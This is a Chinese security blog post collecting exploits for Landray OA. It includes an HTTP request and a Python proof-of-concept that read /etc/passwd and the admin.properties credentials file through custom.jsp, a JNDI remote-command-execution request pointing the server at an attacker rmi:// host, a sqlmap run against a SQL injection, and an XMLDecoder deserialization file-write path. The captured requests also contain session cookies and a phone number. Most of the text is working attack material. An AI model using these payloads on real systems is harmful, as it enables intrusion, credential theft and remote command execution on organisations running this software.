
0x00 蓝凌OA custom.jsp 任意文件读取漏洞
1、app=”Landray-OA系统”
2、漏洞复现

出现漏洞的文件为 custom.jsp
<%@page import="com.landray.kmss.util.ResourceUtil"%>
<%@page import="net.sf.json.JSONArray"%>
<%@page import="net.sf.json.JSONObject"%>
<%@ page language="java" pageEncoding="UTF-8"%>
<%@ taglib prefix="c" uri="http://java.sun.com/jsp/jstl/core"%>
<%
JSONObject vara =
JSONObject.fromObject(request.getParameter("var"));
JSONObject body = JSONObject.fromObject(vara.get("body"));
%>
<c:import url='<%=body.getString("file") %>'>
<c:param name="var" value="${ param['var'] }"></c:param>
</c:import>请求包为
POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
var={“body”:{“file”:”file:///etc/passwd”}}
3、漏洞POC:
#!/usr/bin/python3
#-*- coding:utf-8 -*-
import base64
import requests
import random
import re
import json
import sys
def title():
print('+------------------------------------------')
print('+ �33[34mVersion: 蓝凌OA 任意文件读取 �33[0m')
print('+ �33[36m使用格式: python3 poc.py �33[0m')
print('+ �33[36mUrl >>> http://xxx.xxx.xxx.xxx �33[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "/sys/ui/extend/varkind/custom.jsp"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded"
}
data = 'var={"body":{"file":"file:///etc/passwd"}}'
try:
response = requests.post(url=vuln_url, data=data, headers=headers, verify=False, timeout=10)
print("�33[36m[o] 正在请求 {}/sys/ui/extend/varkind/custom.jsp �33[0m".format(target_url))
if "root:" in response.text and response.status_code == 200:
print("�33[36m[o] 成功读取 /etc/passwd
[o] 响应为:{} �33[0m".format(response.text))
except Exception as e:
print("�33[31m[x] 请求失败:{} �33[0m".format(e))
sys.exit(0)
#
if __name__ == '__main__':
title()
target_url = str(input("�33[35mPlease input Attack Url
Url >>> �33[0m"))
POC_1(target_url)


4、使用xescan直接进行漏洞解码,调回明文密码:

0x01 蓝凌OA SSRF+JNDI远程命令执行
漏洞复现:

利用 蓝凌OA custom.jsp 任意文件读取漏洞 读取配置文件
/WEB-INF/KmssConfig/admin.propertiesvar={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}同时进行密码的读取,其实个0x00的漏洞是一样的,但是JNDI的远程命令执行,需要配合后台密码进行执行,没有密码,但是有ssrf的读取是没有用处的,因为web系统可能更改了默认安装的路径,导致读取不到
进入后台后,使用工具执行命令
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address]运行工具监听端口 ping dnslog测试 命令执行 (蓝凌OA 默认使用的是 JDK 1.7)
POST /admin.do HTTP/1.1
Host:
Cookie: JSESSIONID=90EA764774514A566C480E9726BB3D3F; Hm_lvt_9838edd365000f753ebfdc508bf832d3=1620456866; Hm_lpvt_9838edd365000f753ebfdc508bf832d3=1620459967
Content-Length: 70
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Origin:
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
method=testDbConn&datasource=rmi://xxx.xxx.xxx.xxx:1099/cbdsdg
0x02 蓝凌OA EKP 后台SQL注入漏洞 CNVD-2021-01363
存在SQL注入的 Url为,这里拿官方的演示站点演示漏洞过程
https://xxx.xxx.xxx.xxx/km/imeeting/km_imeeting_res/kmImeetingRes.do?contentType=json&method=listUse&orderby=1&ordertype=down&s_ajax=true其中存在SQL注入的参数为 ordeby , 数据包如下
```
GET /km/imeeting/km_imeeting_res/kmImeetingRes.do?contentType=json&method=listUse&orderby=1&ordertype=down&s_ajax=true HTTP/1.1
Host: xxx.xxx.xxx.xxx
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: UM_distinctid=1785f7392888e1-02ece8c7e9a996-5771031-1fa400-1785f73928943d; landray_danyuan=null; landray_guanjianci=null; landray_sorce=baidupinzhuanwy; landray_jihua=null; JSESSIONID=232B6933CF33B5422F9D2649739D48FE; Hm_lvt_223eecc93377a093d4111a2d7ea28f51=1616509114,1616566341,1616566350; Hm_lpvt_223eecc93377a093d4111a2d7ea28f51=1616566350; Hm_lvt_d14cb406f01f8101884d7cf81981d8bb=1616509114,1616566341,1616566350; Hm_lpvt_d14cb406f01f8101884d7cf81981d8bb=1616566507; Hm_lvt_95f4f43e7aa1fe68a51c44ae4eed925d=1616509872,1616509969,1616509973,1616566507; Hm_lpvt_95f4f43e7aa1fe68a51c44ae4eed925d=1616566507; Hm_lvt_22f1fea4412727d23e6a998a4b46f2ab=1616509872,1616509969,1616509973,1616566507; Hm_lpvt_22f1fea4412727d23e6a998a4b46f2ab=1616566507; fd_name=%E5%95%8A%E7%9A%84%E5%93%88; fd_id=1785f817dd0f5a4beaa482646cb9a2d8; nc_phone=15572002383; j_lang=zh-CN; LtpaToken=AAECAzYwNUFEOEZBNjA1QjgxQkFsdW9stJ5e1pcW1hgQi3cOa0iEyAhdZZs=; Hm_lvt_95cec2a2f107db33ad817ed8e4a3073b=1616510026,1616566523; Hm_lpvt_95cec2a2f107db33ad817ed8e4a3073b=1616566523; add_customer=0```
保存为文件,使用 Sqlmap 跑一下注入
sqlmap -r sql.txt -p orderby --dbs
0x03 蓝凌OA 任意文件写入漏洞
/sys/search/sys_search_main/sysSearchMain.do?method=editParam&fdParemNames=11&FdParameters=[shellcode]漏洞在/sys/search/sys_search_main/sysSearchMain.do method 为 editrParam。
参数为 FdParameters,在 com.landray.kmss.sys.search.jar 中的 com.landray.kmss.sys.search.actions.SysSearchMainAction 类。
method 为 editrParam。 对 fdParemNames 的内容进行了判空。
如果不为空,进入 SysSearchDictUtil.getParamConditionEntry 方法。
也是对 fdParemNames 进行了一次判空。
然后传入 ObjectXML.objectXMLDecoderByString 方法。
将传入进来的 string 字符进行替换。
将其载入字节数组缓冲区,在传递给 objectXmlDecoder。
在 objectXmlDecoder 中。就更明显了。典型的 xmlDecoder 反序列化。
整体流程只对 FdParameters 的内容进行了一些内容替换。 导致 xmlDecoder 反序列化漏洞。
利用方式: Xmldecoder payload 生成
https://github.com/mhaskar/XMLDecoder-payload-gene…
转载请注明:Adminxe's Blog » 【漏洞复现】蓝凌OA近期公开几个漏洞汇总